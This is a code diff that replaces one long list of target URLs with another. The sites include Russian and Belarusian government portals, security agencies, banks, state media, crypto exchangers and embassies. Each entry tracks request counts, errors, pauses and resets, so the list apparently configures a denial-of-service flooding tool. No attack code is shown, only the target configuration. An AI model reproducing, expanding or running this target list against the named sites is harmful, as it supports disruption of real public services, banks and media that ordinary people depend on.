-        'https://www.surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.severstal.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.mos.ru/uslugi/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://government.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://newletters.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://20.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://constitution.kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://belres.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://belta.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.ctv.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.mil.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://belarus24.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://alfaradio.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.kgb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.sb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://sputnik.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://radiomir.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://radiostalica.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://radiobrestfm.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.tvrmogilev.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://minsknews.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://zarya.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://grodnonews.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.tvr.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://yandex.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://belarusbank.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://brrb.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.belapb.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://bankdabrabyt.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mail.rkn.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://cloud.rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mvd.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://pwd.wto.economy.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://stroi.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://proverki.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ont.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://bgb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://belres.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://energo.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.bellegprom.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.belneftekhim.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://shop-rt.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://sb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://belarusbank.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://belarus.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://belmarket.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mil.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.gazprombank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://president.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://cleanbtc.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://bonkypay.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://changer.club/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://superchange.net': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mine.exchange/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://platov.co': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ww-pay.net/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://delets.cash/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://betatransfer.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ramon.money/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://coinpaymaster.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://bitokk.biz/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.netex24.net': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://cashbank.pro/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://flashobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://abcobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ychanger.net/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://multichange.net/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://24paybank.ne': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://royal.cash/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://prostocash.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://baksman.org/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://kupibit.me/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://abcobmen.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://fsb.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mcs.mail.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://roe.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://1tv.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://tass.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://relcom.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://gosuslugi41.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://uslugi27.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://gosuslugi29.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://gosuslugi.astrobl.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://prokuratura.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://rusvesna.su/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://oac.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://bisr.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.mpt.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.mfa.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.mvd.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.mininform.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mintrans.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://iecp.ru/ep/ep-verification': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://iecp.ru/ep/uc-list': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://uc-osnovanie.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.nucrf.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.belinfonalog.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.roseltorg.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.astralnalog.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.nwudc.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.center-inform.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://kk.bank/UdTs': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://structure.mil.ru/structure/uc/info.htm': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.ucpir.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://dreamkas.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.e-portal.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://izhtender.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://imctax.parus-s.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.icentr.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.kartoteka.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://rsbis.ru/elektronnaya-podpis': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.stv-it.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.crypset.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.kt-69.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.24ecp.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://kraskript.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ca.ntssoft.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.y-center.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.rcarus.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://rk72.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://squaretrade.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ca.gisca.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.otchet-online.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://udcs.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.cit-ufa.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://elkursk.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.icvibor.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ucestp.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mcspro.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.infotrust.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://epnow.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ca.kamgov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mascom-it.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://cfmc.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 }
+        'http://www.russianembassy.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.brazil.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.argentina.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.colombia.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.guyana.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.paraguay.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.peru.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.venezuela.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.uruguay.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.marocco.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.rusconsul.com.au': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.pna.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.netconsul.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://sanfrancisco.mid.ru/en_US/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.ruscon.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.afghanistan.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://algerie.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.brest.belarus.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://cismission.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://belgium.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.montreal.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://rusembassy.ca/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://casablanca.mid.ru/ru/glavnaa': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.norway.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.pakistan.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.rusconsulkarachi.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.pna.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.jeddah.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.geneva.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://syria.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://uae.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.ruconsdubai.ae/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.barcelona.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://spain.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://qatar.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.panama.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://oman.mid.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://absolutbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.avangard.ru/rus/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.avtogradbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.autokreditbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.agroros.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ai-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://bank.yandex.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.ak-bars.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.aksonbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.aktivbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.akcia-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.alexbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.alefbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://albank.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://altbb.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://capitalbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://alfabank.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.atb.su/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.andjibank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.mfk-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.aresbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://bank-arzamas.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.aspectbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://assotsiatsiyabank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://baikalrosbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://byrich.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.vtb.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://norvikbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.zemsky.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.unicreditbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.open.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.raiffeisen.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://abr.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.gazprombank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ria.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://gazeta.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://kp.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://riafan.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://pikabu.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://kommersant.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mk.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://rbc.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://yaplakal.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://bezformata.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://severstal.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://nangs.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://rmk-group.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://omk.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mos.ru/uslugi': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://government.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mil.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://customs.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://pfr.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://lenta.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ria.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ria.ru/lenta/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.rbc.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.rt.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
